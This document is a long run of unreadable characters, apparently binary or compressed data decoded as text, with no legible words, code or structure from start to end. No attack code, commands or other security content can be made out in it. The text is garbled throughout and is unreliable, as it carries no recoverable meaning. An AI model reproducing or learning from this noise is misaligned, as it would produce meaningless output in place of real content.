N��r�mNfr��坱^����R:S:�\��T��7q�0=�M�V	���|���#6�H3��ɓ/���OG�X��@��ݞb^���`zdz�3s#vF0.|7�GJѱ�]���C���>K� �v��I��F�3�9hC��"`�QNN6]s�:lK�c]Lcg�iUKGL��i���c�f��mu+f��eC��Qp\�Q����H��[Qj-E�lԌdn�����v2�����m�n�N��L[��d�,����X!0ǍD��<˽[�]��]74��W�fƱ�:��S|�����[/J	��r?nv�o����^�6�� "�8�d���*$�Krp��������<`*�/
Gt��H�94��:�c /P��f��ё�R`� *�{w_�Œ5Xk���s��D��NF�T���e[����jN*X�V�	�25���q�u�{��mE�X��/fϸ��`L	yd\�ts^#���Z�Ho���x{����_53a�3�T�5[���rv��4�-���zz���;!�����2p�������mW���R�T��?J]�5^�Oo�t��Lrޝ�rՑ]��˦��[�v��=^����GZtcAgSv��艂��h���Λ5�(?dݷ�Ra)rT��-.��Q��HA�������.�����y*+ҕU����+�~�,9�8����J�bN��~��,�	l2[�I�\�W�/ou<jW�Wy���'�n���a�t��zq�s6�鋓�.t�tOP|-�i��\�!������9�Q~�OC!B�xk����w-$�7�2[}'�W<�-�n]����8�k��x]u�(�MjB�y AFn5鲴t�UaQ�k�RB���3�&OO L����. �P�q��s�����#�皣�V�ӭ�O�	�g�sW�g�P���#ȭj�N��"���7��U��;`Y�o]��ƬWcx����N�~��qy$q�%�IĿ$ǅ�lGd�[8�ߞ�o(�H߄�M ���$�zQ9��չ��gR&PҖ�5��VOO\C3wJ��;gjQ�$�SHA�9^��b��%VZ�h��T�k4��d�$�N���3�f���H�]^�=�j�����x����f���y��01�I�ϱ��'��F��Z�����<�#����
1�ݰ��!�WG�ra.�H}8`^?��7��o%I�$��zn9�����Xy�5s�\}"��c��[�s�r�����ǽ���mR�z��lSl��vئ�&�t����.4���M�n�o# �h���1��d��M!g"01M��аȎL��♳G�OH�Y�4U��Rv�V?��&�Q3G���$�ZB���M�(�����)�c�>��c5:�Gh�a�<2�s�B�}��^�1�A|٨�]rW*�w�I�	�|�ܟXf$'�G�� `��mV�����4����'��n��=^����l��Ǆ�mD���H.ڽ>=��Ơ�&%<�j����Ÿ1��
� �Fz����k]s�/{�����F��)��
H� V�X�-o������4P�f�{n�+� ��,G���V�� D�=��}Ƿ��?R���s�<�&ht[2*����m�Y�e$*ٌԟf�.����G��vV=��pǵ��IW,�C�dD������#��a^�� ��IOӗJ��NZ�>����s$���%j��dƐ^�zr�+�S�R���m_gH���۰p3����K�H�h�d��##�,Ĝ`���fm)�����%�C�%쉣ʝ$���&��1˟Q]��P��6�o*�D�#���=�����lQ�ST���������<T&)S(e��x��:�l5x�\Ly�J�U��[�%��^�m&6���P���F���T����u�M��ss ;"�l �?�<$́i�ṟ���w���>d� \5?s�����bQHt-+���*'�r��']EĢg��
��'ʥ�;R���ԥe��	JM&)et���2�Zcl]��H�h�0Ѫp�sk��-f�)6����{�}h� ����ss��Q�3V���h��^�L~^��Kw�K��^���G��{nێ�Wy48����k�ׅ'ᕫ�&cVCi$���zDiV�"鰶%�-�B�׸���Qְ�n������|yn#��컓�ۙ��)�`�z�R�;բ�9�e"�#S#
��9&8�M�)W5�U��
�K�=��L��?%g��wբ��Tn"i��ĳkb�SĠ��������=���G���L3WX�q�hyZ�l�Ca#�#M"�`�@ʑ]�c��'�����c7}Ν�v�)첏H.[��1����^ĺ��Ү�4��읩�gң���^���]ge����z�`����rqC�=%U2I��՘����4Y�T�)�E-zE<�d��(i��?ɐ��V�m��Dyjצ��k'9pC��^���B:�\�
��U���K�_���� ������F��m��0�*�{n�R��>�.Ezr��K�u!�������K��p���~���c�ǅqֺ<��v8.�	�hW��>[�n�}LT
^�n�-�z����9o����D�R��K���x���B�Nݭ:��=Djh�>D3�+�nMlI�;�<)�6r��(7�ɨ�H�1�~�ߣ�p�5�W�'��槫��c�o��F�
϶}�VI�58����7o�v�Ӷ��K�v��n��˼�P���wA�1wI9�l]�R�N��7�om�zz�ܒ6��bmWMQ�Vh�޷r��Y"�*Q���t�Q�2Ny�i.?��^^�K��V*[�Sa�Dݔ��Mt��Ŋ[i
㘅`�$���ɚ���bŤ�?0�A;A�}�RcC�}d��1�4�Rr�y���Ak���(Ey�1D�J�}��=E*s�v��\(i���?����i��b��+j,Fi�����-�m���/��Ǧ&�s�?t����~�B��$pqV�ӂ�𞜔�*ܷ�I$٫p�RI���d2�"�z��Ep��0=�C�|{ۊ���8ʵ0$kD�i�I'b�H�u�6^�gw�5�n�.
�
���<⛊O�����7��Wj�$�}ӊ�,l�[x��3\(�J 
g�f�?�{����A�^?u\�=��ufO������+D�;��/L^ۗ�{R�.��1�4���ʴ8����v��FM�73�lw�ϦǊ���'5q-Y�m�ԣ[[��撠o����1�
��R;Ha�H�ZV&\SI�u�Z��	�84�Z�Ed��sw����IK���DR�K�T���u�ύG��\]:�$��4}� �K��qoY�,Z�u��8�^������`ﹺj�n��"�v����M�/߶��N���v� %�͊�u�/[	n���L�V�r����=:<��乵\E3�Ot����^�agn`^����^��ɷ�ҽI���>�+ϸ���c�:Q}���E�R�D��j0��(W �F&6��q��q����y��R��/�_��r����Wo�F�U�<��ZZ{����=NLAb�=��ƺAt�_N^ۦ�Ή��53U�}˚����-��^>�j��N]�j�|���?m_��,-��6*�4��}R�6f�f�vk�0��~�e<�`�U���{D@}�7-+��~ ����f5� �x�=�a�50��l�K��3#1�p:y֠�?|b��}O����O�5v�D�˞=����{h�;�HiF+o����ٯ����7���#H$�sJض�;ۋ핰=9v�����9�F�������N���r��S|��jd���߽XG�p{n�T��n,Ӌ��͸�Z8��C���@Mje�5W��B�E�R�=�C�C��j�6��hR�0�-D�kn !��b�o�G�"�p��_�}c���^� �fg����5o�G���ب��䓵=��?��Y"�[C�w+������+���_���ky�Gf�8';��}��n{児�t���ڮ�N{m���goM]��jo���j�_�X���ղagjQ������[�+�m&�}@��!z�j�W�Z�;i������u�r��q���䄓pkg��%�q��2�E����G���� ��Ϣ�Hd4<��z}��74���Z��^+b;���5�NZ��IO�i��qL{-�kh��|�{��q'RF�.���;a����GV����a��>{/��WT������\Ɂ��>��j�o#���A1�OM�F�[��X%(��
m�iT�kڠQⰸ��G4կ":d�Pu��m�S�_�%UD,�'�,Ҹ�={��jNh)ͨP�� "Ti74�u�C��5~q�QZ��<�-1�(�P�(�Qj��+�[[;L�pݱ
�lU��\�k���+c֭���Ƕ�u.n�f�]�li�;�^��9�ČW���I0���e+���������\����3`Y.���5��Y��c�Aӂ�yn�m���ƽv�nFⰹ# ��] (��m�W�C8��+ܨЙ��T�˕�5���������&V�E�t���u�x�#�O��\CH���Ԙhy��N��8��9�v����c��c��q��FR��:�9�@��b���/0.*��ON]c�z��:g���n�5i�Jy2a�=�#R�ݎ���f���d[�e�e97G,�R+�٦�t٩9mu���]�.��	���1�sN���GΨ+r(��c��Ƕ�����N�iU^�D�����I�b�F�~Ц�%E�L����7YÁ��f��>��x�*��Ǳ��R�{�J��iJ0?���'!�?Q?��W=K�<@3&p>�c��-Ś�.�EoAu��؁��N�_���=�N�c�;am5q�᰾��Iۋn�$�ᑪ�]\v�����9���e�~}59���9;DX+#�l�|(gm��`�і�4X��p��:�qR�BT�ȝ�5P̛�����?�L�H�� b�L��a�� I�S}�h�e_�ƍ^�� W��7�?	�8��5ɮ��~��˕Kq��Śd�5C�R�a���f�NqC弸�[.�\�@U��zrs9���#��N��Q�$�I��Qkw�zlX[�������v�nsV	����Z�2�S��s��)���]vr�Vݾ�,Y�� �1	�i���� ]�� �6�9V&��:�t�}�l�Ze��/pL�x���[�E�8>� �}i��޹ZڳY�hV	�j�^��zR��y>���(�Qz�G��^���b\"/5p5[|�ry#��S�G(���_ML�䘫5�sd��ry�M#��v�=%2%57�<r�TX��H����h���l�[����p��j�t���%�MruKE�j�5=��Ct��l�<��V`р1�����YN�GN=* ��x���D@}E(
���IN�[��r*.+\T�6����܊S�ԿZ>?6�_�Z(��=�f�hv�͒in��8�~�M+^�Mx�5��_5�>޳.N1Y���5vr��"w�#Z龪u��+z��S�opw�vƿ�R�a��Պt���]����ӓinMZ&��u�WY�^�b��#ytدM\���:k9�֯����XVFR,�F:ª4å��0%�F��W*a���ڣӾ)�a�)��.�� ��G@'m����+�tl�R)|{�O��)����}��R}-ԗ~+-\���)�-���rg�(�Z���Pyin{V�e�����IZ�F9��u/ߵ �LuTSS0�鴗���4�#��U��'o����j��b����;q)�LM�~m���5d�Ɏ��ɳ^�	�]J{.Z��;`�a�u�AP�<��%A<�S�h"�頝�H	��n��B��-�mF�:E�5znEǪ���qn�h��"������i~���F��q��֡q"�f�S71����k\�M!4�5�R�Y��v�X�<�&�^5@E9�;DC+�dO����� �x����.Y<�0�=RF�Vn�����^����������Hr��ĵd:V�M����1��j���1�o3��Z�j���啕��YM��Nh�4�qg)��]��A ��s-��l�D�u�� ��e%G6\�b�m�I���H��\ݸg��Àjl���ѥ?���x� f� �Tl�����7�+��QL�֤�1�y"�HZ�]"�;W�&8k�S��� ��ϩp��n� ���d�F9h�|�C	����E+P^��"���q;wC�v®X��Nȧ;=��.�;��;��!��/Ű�%ejXOS�H��j��uf{��:a��in�b' �9kT�7l��X��^�s��P�*�k�ͺ����Ֆ@��Z�����S��i�j����ЬЧ85�\��k V+�y?$���]?��n�t��Z~�(|�1v�-$�i>K�;D|��OOM����zHɘFȤ�-sR0?O����鉳�����ɼ�H6��C;U�.�x��V��L��$ ]��R��9� Yf٢f'���#�!��!iv�Qz�Q"���MDb�w'4B9u�����*�7�۶5Go��o=��G�����g����Z>�
=�(���nj�k�Ģ��h2�1����M�~-����jf��N�h��5�T�4�mt�ztzE1��ح�𷦬�C,٫�-Q�J�����m��Ic驈����5ty����Y�
o�Y;�o!QSJ��cJ^i|ݨ6�
F;U���RI0�Ir�&����=7q�+�J�J�������R���jѾG̓[g�C�����W��G�B���=�z��kI����xۄ���J8'�>׳��g8��WY4�H�<Z.���U��j\7m�j�l�����D��}�7I��9����gI�Jw��]c��Ю�3�_�x�j�����s`������OMc�<��3�1���k����Ҩ;���և����桱f��uH�T� ��X��q�QV��5شu���A��=5�YB��Q�u�Kn��lV��G�������Ex5�5�O�K��o���l� �z��h�oR��C �G�4ܑ�p�!�s�Q��:�s+�����p��3-��jc�b��NuO��K<+�\6*߸̈́�f�JL��VIԚL,W�d�M!�n����ۑ
���4�z��	p�d�3���X�\z����	��	50U�0uI��QC�-�`��jq����p������K,��JWI�p��7�ad�>ɣp���6�Z�Kḟ��j^�+lv5꯵�G̶�f�WD�5�Ѣh�gp�w!��������9�Z��^>;"��Ũ�N�f2�*��?|+����qWOǦ&�;T�c��''i��e��d�Z]��G�v�ֽW���⢈���;sl�g��v�C�C+�&�.[�m!w(@�e�W�S\�5FZ�$U-�[��Yz�f�ݫ�y�Z���q�C�"��F�v����j�@Q���,[��H��[��_�d8��!;�Mg�9�s����)�8��N�~$��h����`�9�t�n�3S�]#��%���V帵M#��ϴ�c+������9�H�'�ǈej��=��e4y��Y��Z�c�=�$cpr`_���L�k���]��j�sWM��ώ�T���'^s왥���S-�j�9Z->�xo8uU�{x�=5,]::�mh҇:4�l�"�j�v��zO*R�@����w�/�|{��� � �O2��i�/���M�}?J9�d@���i�n"�v8P7�C�6�&RB[��?j��ݚQ�C�WR��;�K�N甆�Ѩ�9��u%=�����{��L���.j۾V8y5e�4TCӷ��V�W͢��P������El)�&����c	�$����˩��4��7��ֱG�t�Gm�C���ۊhqI�8mNg���F��,�ط�������k5��O�m�) 4g���9�rx���g�����h�_Iԙ{�l�@�Cp�,欓&���Vi����6i<�ە��n�*V�5ONNej�~�N�k���	W-�+v�/N�����������h���UE`ŇN�J�]�8���'d_�f�+��e)��\MJU�s���F�uk9��0�t��-���]A�'4c�wD�=���B���}�D:1N����� ��q�E?�4��+f��&=��'ٍ-� ��>Ў�P�wQ��Ԗ@�|��9�1�_i��@�T�rj�5[��,��]�3ǔ��4)ӊF�Jrޕ"����[�����v�trmXg�+��Lb�m��lSy����Gt�v���,�<�5I[�NZf�FfPB�{���5�}^5�f-�}i?��z� b�GW�V<�)�U��@b;~m]�2k�T "znE��~�j(z�(�I�I(���n2�1U��z�����ܵGϲ��;ke	M�=��Jب�InT�v�j�rd��qؗo��r�u>���u.f:����Kӎv�G��-�c���'�n��._���'�p��L�>���LCK{����;^�7��e�R��ݱ�sV��D�	5׺u}��C��t�(�惒I�
ՌT� 8�P��*6Ʈ6��j��H�� pt�� �)�@;]8�;T2��C��b�R\l0(ֵ��[�4�$�a!ixk>�Q�k��2c]V�-}F���؊�v��0.�Z�zi;�h�;�"�����6��N�k��N�{��o_f�k��;��k�w/ǧ�^F�\=X�l�U^�c�y�����q�W�F����!�7V�5qH���3#1R�G� ��K�JDIr�?7k�ޥ��-���PJy06,����>��4��R͑c� �|��������ڋO�:���
�DV+
恣�刡�¶+A�l)�Ql�"�pI��� �4�|�h���;��D:�}c��4XQ;U��]�����1���a#�ԇ-�Q��W-��H6��n�QӶ�9�$N��M-����/;kW��z��r��+t��O'	9�U�n�c`�I9�d����EF����$Zv6V��0ēN�-[�����SNs��Y���dJQU%Idfx��dG����2GW�X����Y��}�F���(V+��b�����.�Ɨ،�J"�F��Q�����C
���q��x�\���A���=>.�"��䬽��⇙۶�(��}��8
�j#�v���6�!$�ܜ�F��َ���W�>:�|��C9��>���wY.^v�o/��<X���K4E�g��ɖ���Ph��1���u�����c�2�d�1gj����H���IE�y�	��Y�C'j:�ظD��W'�ir�!�h
�b�X�'�o���k?���V�(�
j�����]��IԳa�f�8YNj�j���0���؎=�9�2L�դ=��!J9�Ϋ.z|d���ܶZBG�N��Z��SI�[��a�9�zr�Y[��Va����v�SW-^�5K�6��u�v�A���?$ö)$��S[���d��7RHa[�n$q%:U-�@����3�N�[���֐���y_��\�4�t�2�n5��es�ǐ��?ѡX�WG��C���E+J�]P��jC��7�N՚ �%ֶ�z���&	���ΑE�7�7��I����\������XɗA���Nu�]i��ӣ";��p�tF�_���F�R)_OJg�Nݶ�K[���w\8	+d�zӚ����_��ls��\,͚�]囁p��4�*�J�����l�"�����<��u��z�=���S@`̽���ພ�� C ���CS�ʫ�[}��&M ��)<�L68�=���Q��7�qM�ވ�*G���4����!��G��rnڣ ,�VU�J��I�
%v��p��3a ��2}d�'�[U�'u���c f�<��M����S�O��^릫E�7M��n�[�,k��G	l6�V��l��Ƿ��t�)�g�nվCȍQ�ϓ!��~�^J1Q]H�I°8�W�T�j	רR���2f���9S�+����ݑbhm�v�ЂWp(~f�� �4V��Ѩ��kS����>٬��YX�9���Bp%5�@�(Z��;D�5MV�2OK�����{�m�Tz�5j�H먔�V떸:�V���vv�NZ�ou�,��"\�H�-ɫ?�t�g�����v����sǖ�L�GKY���b���b���=h�9qJ���������4���Z���t�^*$w*�Ǧ��YI���hԞsG�����C����}�LQ%����L@��$q^�'!�AsN2-�i[��������;3J���Hp4-}e5/s�zT�9����%�W�SQ�v�V��-3v�v�pt��m,��)�Z .�7sZ/-�ϊ�\��-l�K3��4���c7ZRK&��	���-����j��\[�c`�n��%!3R�v;SԱ�'yy�kLYS2��8��������êz����(~X�T���<ҝH�(P5���=�Y���bk��
i(Qڕu���Y����"���Fek�O�2�JN]F�E�z��9gC���1���4�c����HM����f�Y�9�$�o'ӣڮ�e��=&8CʘH�]�%8Y;�!�r���7���؃�'����p�����f���ķ^�"l�f¼���e���gZv�8�u��sC�p?�s���,��H�a�)1'�����E �#쭭�e�Ef�^H���mA�xjҰH�+j���Z�[q�W�Iѵ����iB����B6��C��X)Z8H��HsR��u~��x�l��@�_�V;"�泵�J�փ�o+f�4��{by�������F�����>��'d�Q�5[+Fד�0��  �����L�jh��o9j���=���$�ܒZ����R�R���_��eZ�'�P�~X��Ֆ�1����R�d��T	�f�R)^�Jf8ϰ��E�IR>�y�m�jG����E���N'�;(��xI�6ƥ�h��!�NM���Z�n,S���E���!�ߺIi�u��c�*7�s��@6���բ�����J�f�4�\6^�d9W�(��R=Nj�H��IZ[��"���#j�4Ї�mR��[z2�Р	��C�{To�S�*�|��R@�� #1���E� �Y���1��Mf�:+�`���o|Ѧ5����7`)E �G��H��q�qt������=�ib�.[��N�nw�h��n�k��'��JjN�p�@wJv��-J��;E�j��t�b�b�c������)햠$��]��Bē
� u�]B8`�\\�mͼ�,���o$\i��S@��,�5�ʒ3���|ay49�	&!���\jx�G� �b�X���H����:`W)]�M4f�st��"�iZV��41�(
�mY&�\
T��^)�� �D.a�5{�ͨ�=��$���%li�j�埾�n�*�=q�cX�5u�Hy�wytQ�J�V!'9X@Q9�ZD.<��S�m)����h�I;r�����b�ke��Pj�in"535��T�ۺ���{�7�ݘ2����W	!���p�X�%y!SK�����-�%��1G(�������K���F�o,���4�:�G��ZY�8j�r�آ�T�V�*����������u�5��{*`�E�M!4��nрk�ӥ<���N'8�Q���|��5�v\-װ˴���,}@� �m�v�g<Z-\>^J��p�K"A����3�/�M��fɈo,� iO��>��9�6���=��i#S�F6��KṮI��!m�Z��鴋n�95k���azHhub1�84mO̰u*P�(���Tz�ZJJВ:eݤ9�3���*H��q��*�0�qζ����k�aX�B��������X�	�*����� Ƶ����^iE+W(o��LJ�V����d��?b��P��>����m���SO��pd9��_HnN^�*g���p����M˚�\���;hm$x�n�7ls5'ƍ���W�Y���%�ۍ��Ү�\�|�B �Y�6!�l�����5�YH(HД�Yo$��*mK�%�n1SEqP}fᰨ�ߦ�E�E7��맅�6ߥ4{h0jd�d���dQ5�ldz���1@d_O��Hh+zڋ�I�(
܆��A^�k��0zN#�5j1�$�!�b5�R6sĞ����af53}-�<�6�냶j�qS�Nj!������f��a�C����V뙮�Mp�����n�M[�c�Ւ����$��|�2�Aw�$S��A4hp���(�B>.U2�cW,������J0�ǲ�N�;(�f?�X�}�Y��i�Bڄ�-�f�"�!%�܊�`W���d�)*8#�Gj޲k�X�B�f����^��~�L�����a�j.Z�Ɖ�G�-��|,ƠL5�Lj�j���lS����#�>ҏ��SZ�0�+�Ԁl�6���<������\�!C�
����iF*�Uˊc\����ƴZ�����yj��\�`{ݻ�X�S�Z&\�Z}&5��7�� �Y��b��@Ӣ·F��Y�正Ƕ+�mG4I�� ���?�=�OHبeu�xH�dv�y{b�����;�6�i��d%����NZZ�t�~����j3,́k�r������{��[U��v'�9Z��)����cV�-!�J�b�#S ����Q��E{��۲i�/�q��X
�ߦ���T�����ǖ�I;���[? �j?��� ��qW�U{~�Z��FZj�x��hK���"��u\{�Y���Q�94E7����E�^Fc�a��{��4���E:�6��N�s�M�Lxn���4��9�;����p.[�a�S�T�Ǵ����:��?X��9��'��ո�[�O6�Uv��m,��%��FX ��A���P<��������;ְ#ji]�b��;Rb�8��5+�Ə�ҦQF��$� �=���ϱ�6j�ED�S�� $$�Y�5�+�Ǵ���kEk�l{b�@{�=��j��;Z��B�>����� %��9����+`%�����}��s�N���d9�4ɹzS��vNF�w3v,iKb�֏�[ܶ��2��^'j���j�L���j� �MYRw�
| !�Vg66��;z�bVY�Y�=Z0몦�e��m�Q���G*i�*8nh�8��g�
��HS&��_��5mY��f����q�b�5O�X�T�ڶ��]Q]q_ȧ�����omk��c�����U�v�T�����N��mŰ��%�c�"�[q�'��� ɑ����qj�Vf��D�Cr�ۮX�ޭש4�f��-HV�屴�M���)�E�+�P��<��96�H��-,i���8����]E�f�O7�*{��(��Z�I:,�bI���mÞ|���_��Ҍ��M�ջg=�����1u��V���5�NH�B���[#HI�kZֵ�h�F:Ҥ\.�����)$����b�gַm�`̫M��n�R�s���c&n}e<Zݞ^�$9x��
�$����-�t�%j�:�)ĵ)��$ˏ����w�$�q��1f�e�P�Lj�S�u�{���A���[g������ M����� ��f�r+�l�=-1�B�bhW�P!ڵU�q��צ��C�eWZ$��q�_���N(�k�k�[�9ٽ���b���jϿ��L��ԍ.?�U�}�Z2�R�2/�'%\�s��w�i�t~��� �8��j0ӵ/���S�S�X���I���ŽӨ���U��5tҒ�� [!��q',�U�Ղ�.ڣ��58ռ9a�*�4t��f�����]�3��S�)�Sy d��>��΍W9Z2�[��#������Jh�f���|S��"���T�H�S-�uk+]��b�k�Y��k��
�Vh�S\��'��S����m�u��x��̹n*\���Z��W?k�Q�U��n��!�s�H�q(K�@u'���K�z��u��mF��P.�p�l���//��W'�>�zz�m!٠��tK��vȃҢ5���!n�Z�F@׎���S��)�T���C����;4��PQ����{�-�j+Q\T���A�Ƴ@�cS�{0�-u+�jk�J7XHo�J�dt�oAns�ZG_����"�*j�1u/t��v��*j��گJI��ӣ��T	��ԙ�= �.�o�m��'3U����B��O e��L�L��}bQ��c�N�ٶ��F��\71�P�4+���vܝ��V��cpX�}�P�%���L�@�M�oaM��'&�:��ՅGcF)���%����o�|hP�0jE:���Q&��b(��՚5�2D4����+����KE�u9,�D���W������L!P��Q޺��յ�rӮ�"�|X����G-W��2L{m�4S�	����$D��$jsVr�[���E]�H�^��
�I���q���%)��0�T�lnZ���{���I�B����7���6C���FK��p&��˸��o4�FIXD��Jz��KJk�'$��y�{\�O�=�b����v�c�l\x�G앏|���^�>��8�Z�jO�E�zIX�i���J(� J�5����m9���"F�+kph�2W�[�\�F�@��ʟ��0a�`$f�W6��Ӟ?\i�O����e���^�6�3�Ь����.�-[��/	3T��}�e��z�'�t�kE��պ�n[-\xz�)��e���F�s!U��iF���2�:V��(�2�S�4��T�.�S�0=��Z��iS5����DԒt�ߨ%4c�D Z��u!�[Vk�9�h�߆+=�����W/ӊ�"xAxdp.n&�VL�05<{�Ջo��ځs(?ŵW����ݔh�i�`���G��6��|�������6�m���.~8�Yʈ�*2�TX �z��F�O�Y��m�i��^�<�@����"������0.�.��)�~�wLǽ�rp��.�[��I�M�(��Ii� hYhyZ>y�L}��Ht�iFDc��
=Ol⁨����|	�g�$-hՊ{�K��g�y�W�p�nmY�v�l��c^Ր eR|����H5PK$�#���t���^X�p��ec4v��0�:���q���[���Ӟ�>n�6�zsA����q'9G�(k�3LK,�xp�09���sF0%<�j�b)�"��}\7k��p��'�<,��I�qO�_�5�{&s	1�pȳ�1q<�#+����{�)�*I��Nս,���m��J3M�!�TQ���ш���B �q�l�V=�RQ�Q����1��� E��ܙ4i �^u�|;EIzHl���!Kn��ajT@{T&9$a��T�&�ǌI�$cU�Š�g�B�P�3mR�*�mqpu�I���5)��Q��xIy*�[���p��q� ֡�S��lK�!����kR��C�#X�+�&C�px��\�햻@>6⣊Ii=5�z}��lb	,&6�0�k���O�+�``jxz3���W0u�ߡ_��c�5�ރ���S��H9l� ��_̢�D"M���ۜE�T�
(�)['��+ �"��D�G8�a�Z��s�� �V�[�3U�v��BKJ�I"c��Kzj��q`�w�c��o5���Z�a]���`5������{.M'�g�տ얼�8��REb��m巑R#<���h���*4)�S�b��T24>��J�h����S�lcǊ�ZS)4��&X���d��+C�>��<P�Җ@j��AӼ�GU�T�)9@�����p�"���Q*6� ;�_ӂ���2���	Z�F��N?��maNjw�柵_��t�cV�����Y*���:v�Vb;��Lp,׺�\,�R���;a�����������ȃ�j�cI�4����j�Z����ST���Se�� �� c]�t��-��Kx%�(��jk_iV6�4A �b��#���J@C�S��j3�iO�}��F(5y�Fj������t~o)tt���V��%E
���{�y�m�LWփ%J�È���HeDԒ)�8�T~�;n>э��n7��Iڭ�Zm�ȁj}�<ԝ;^s� ��'Nf��m�a��"�:i+����R>�I�%��&O�qN�!:jV�A���UklVk�+�r_.Q�u�e��FѢs��s�8�⋱��"����,��M�ڄ��6Q�f�\�?�q�� *q��ѫ��S��>�����"�%���Uk�(`���5�)�����1���W���ڞ��IO��3T����o�NX�o'<�&�!�\�j��)�m�v�9���b�t�Q��͢�ܷu����?��������;fF�֊���K�%JM�NѪB�(�QM$=���%C�?*�y˸PX����F��:� ��Vi�#'���x��Ȋε�5��+��F�U�x+'1\[Iu-��p(�����%Ipc8��8Xw�JZcSI�Lu�nabVS���Z�}�e)k�}ax�K��"�����`����m�I�-fX��,~�Ց��rc,Ǜu��;J���\Tc�[�,Ē\W"���M6B�"lMG�<8Kf�̵�T�=3��zH���z2����EU����3>)�)4K��q@ᇏ�J��:�)��Sɤth�˰����Dt�@�E�a�at�Q��@��b+���f��;GS��vԭŪ���Di.^IX*?|�a[��m������*(Y�� c`*i��H5�̲`�/j�1���µG¿4H@��G+G�퐐q�/�kBT��]ɶ,�I�K�FcL�_Vk��LU�Ȃ��]�߹��1���R
��{z}��&��7u#����iM��1ɵO�\�;4�im���(�� uʜZM�E�0�
4M���d\-h�^i\Ծ,����;�bo ���F��li�< Zh�M|HN��&��鹴k��G�d*�^_`(��9dC4���2�%<�@i0����V��iJe֖A�p�MRqr�DZ���	rin"u���ȫ{��I[w����P]�`�F�^��V)@���_e4FjXʘ��]��)r���+��f�(0]gr��4Ɖ�}��E%Ke<u�wɄ�5�*'��)��E\���rY�!�,�[z���+r�F��G�$���Ge��-_�l��EOR:/��º�����Q���Jƪ�BF5����B5 �0�<R�u5�*$���bՕ��e�+#���BI�2�x�jj��MT{��3��i\7��B����
��zT�(
�X�~�� ���&�&M?���̼}���9j[4քK2E����ޠZ��T?cF��oSFb,�6
d��r���yy���H��;4C �*d�����Ѧ�a����d� B�����@�N�1����t40�s�e��*$̕�j1.�ni>1{k�T�tp�8C!�X��!�O�c|W�Z"AC�~���Ծ?3BB��
^C�d�`�U�b��X��3��ґ���S#r�k�A���4H���R�I�(V�;��R
���S��$����7�ǘ�Q7l�,�G�q �[�u!�#�.(�j�2���I"��I�o/l1qR�f�H��&Tʺ�Hة9�&)�l��kA�Q�$��e�U�rUͪ�Sm(V�&u�u+ԩ;ijcͼFw�%�1��� ��i{iX7���ʪ�@�3Y��i�-�2�V��X�E��5��W�|�˵_F�\%wPƵ`eރ�l��6�Wk�,E$������^j@d3��V�&�*F�?&O�Z �F�~�u Y���f���U�ª�&��2�� Sg;��G(4��nS�Z���,Mw-v��_��qR�]��1H�{7ԷQ�@V?���g�5q8J[���/�Fhq\��qA� ָ��@�"�Q%����Ƣ�I�_Ou=����Ml&��x���(�4�����,�)ٿ�߈�5O#���'w�Q���(�$SHUլ�c*��5��Ye��fUߨU�	sM�h�VݻoC�9x��4��O�m������)� �ߘ�3J�;�8@�3Y��k5��Os�lAI�C��j+\�ڸ�iΈ$9O�%B�-2+Ԗ�leJ'<.=E�MsԮ���h�>���)j�S�� 0rX��4�F����Ve:�!�f$����p��굯V%B+��������qq��E�n��żm<�F#@=�g�jH�[��@����'Վ�V���5��f�D��K9zo)����=�5�r(b��"�W���]�;4841Cݦ� "{T�g�������%t11�1�Y����.#��N�j����V+�QaLP�jK4բ�k���7���:0�2.&m �W���[h����I6���F��Ӛ��%�M�'4(�h{���D�q���k5��f�T��L�C_��E*���Ƞ�(5g�5�����p�������c���
���Z��hh5��B����+@�G����J� �f���o��IQFBi�}�Ј�����R)��ۏo4��5��W9y�U��PD�Qţ+�����iR��Uؚ&�f	P.��Ѧ4��l6;�ӟ���f�Y�&�ӫ��7Z"�b��JU��G���j>����Qn�����MR�1G�J5�h *��9��5�ju(jx����BG�# *��>�Q�<���$x��'mlJ�h#�Y�DK��ط�W2�rf�#�VH��ASE�>1��:Ru^X�"�i��8+�	��
��F��"� J^H��2��>��3D�k>��5w����ux��R)��*	�3X�ֱX�����f�_U��V+_k��E��b�B�3H���nh�a5�J\�C'����:ұ��y��o�K�_��|���p�K���jG8�'�I:3�N��"���(�H��iJ�����I4/	�27��\~���\V�M6e{t�{^m,�S�dMV?a�?��f�Y�����Q�5F�J�F���R�Y�d��j�Z�����b��i���0gz��o��������^0�Џ)^��E	I�5l+"��ژ����R�����
��=;m�(��@�G�#w5�@��\
�;�D�b3��ӉF*H�S*��ru-������Iy,qf[H�(��1�@l�k8���GQ�)㥛�g��e`=���?�}���f�Y���R��^J�Z�J��: vڗ�"��m�)��Z�uj��(�e��:`9���A�p=�*y�V���1澦�yU��%	3RĲ�"e�]��(����)�S2�hn=�[gӦ�^�<=F)�H�l�c\�ߦ	$��-��*\[;L�;I��%�n�ī�!��"c�&�"ꦥ|TjZ�Vs���;��5�G"��_|�k?�h��f�SɊ�l�0<�rö���;�5� �.v �@�|m�L�"�SL�hdTw�إ��W�Ԋ�� j&֬���Z��+afz��}�D�-
�luЫH���a�R(��g����&�H� Ա�Y��G�\)�a��V�D��^Q���&	1q��2+ҟP%ջU�,��v[e��Ī�cU��eo#����d���C+ƿ����`�X�v*�����h�&�SIR\ё�r♲VM�hj	�K���3I�k����ҁ��8�h�h���j�i.qI:�V��h�Tޛܾ�%A�n|���O����� ٲ��U*ҩ��@U�|?��(��CT�A�U֖�Z6��yEHqQ1	s�
5�A-2�����%��1� �j�v��9"Ŵ�ƍ����֤,Мkkx��`��ԥQ}92� �����9�����h��'��ϋ~��5'�3Y��4�O%֥%�)^���#;l�PUX����ggZY���E�e1�[춑Ⱥ�NX��J��x�!�/e������SXWu��<�'�g��X�u���If/n�Tm�?�ھ0�a�5�<Ԉ���<Sx��4�0�$ڿ�����iWi`�����l$ ��"x���m�X�]�"�Rڄ��Q]1��,3��r�b�暈����ٵX�NE5ILt�#��_��5�&��O-IsL��4�y?�k4f�5�f�)ET��صY3ą����A�J�FjKH%��1IJ�R\���oQ<]\���V�,j�DF��(r��cRPP)�d�5#�!MHR��e��i���"8�'��(b��l*����I`ĐᎸ�э*��/���u��s��L�*7M��;խ�����g�լ{HM@��c|�����P܅̌~���jIqM.iܽa��{q�Kp}�$�Yn{R�*4�u�"��gr�PupJB6��
